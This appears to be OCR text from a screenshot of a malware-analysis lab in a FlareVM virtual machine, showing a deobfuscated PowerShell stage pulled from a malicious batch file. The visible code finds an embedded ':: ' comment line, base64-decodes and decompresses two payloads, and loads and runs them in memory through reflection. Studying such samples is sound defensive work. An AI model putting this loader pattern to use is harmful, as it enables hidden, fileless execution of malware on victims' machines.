 FlareVM-PMAT (Ultimate embeded) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
*C:\Users\PMAT\Desktop\deobf_embed_powershell2.bat - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
new 2 d6255b39e2be431e6226c8414b75721a16c114960f8a87acc06ea9fa7563006f.bat new 3 deobf.bat deobf2.bat new 4 deobf_embed_powershell.bat deobf_embed_powershell2.bat comments_main_file.txt
13 $return_var;
14 }
15
16 function ymylt($param_var) {
17 $kjqig = New - Object System.IO.MemoryStream(, $param_var);
18 $ztyck = New - Object System.IO.MemoryStream;
19 $lsnrh = New - Object System.IO.Compression.GZipStream($kjqig, [IO.Compression.CompressionMode]::Decompress);
20 $lsnrh.CopyTo($ztyck);
21 $lsnrh.Dispose();
22 $kjqig.Dispose();
23 $ztyck.Dispose();
24 $ztyck.ToArray();
25 }
26
27 function wqls($param_var, $param2_var) {
28 $wtwvg = [System.Reflection.Assembly]::Load([byte[]]$param_var);
29 $omfej = $wtwvg.EntryPoint;
30 $omfej.Invoke($null, $param2_var);
31 }
32
33 $host.UI.RawUI.WindowTitle = $tugfk;
34 $zexoy = [System.IO.File]::ReadAllText($tugfk).Split([Environment]::NewLine);
35 foreach ($ozjwp in $zexoy) {
36 if ($ozjwp.StartsWith(':: ')) {
37 $dsfke = $ozjwp.Substring(3);
38 break;
39 }
40
41 }
42
43 $wogh = [string[]]$dsfke.Split('\');
44 $ouvvm=ymylt (gimb ([Convert]::FromBase64String($wogh[0])));
45 $oiil=ymylt (gimb ([Convert]::FromBase64String($wogh[1])));
46 wqls $ouvvm $null;
47 wqls $oiil (,[string[]] ('% * '));
Batch file length : 1,747 lines : 47 Ln : 43 Col : 37 Pos : 1,569 Windows (CR LF) UTF-8 INS
ENG 2:37 AM
IN 10/21/2025
Right Ctrl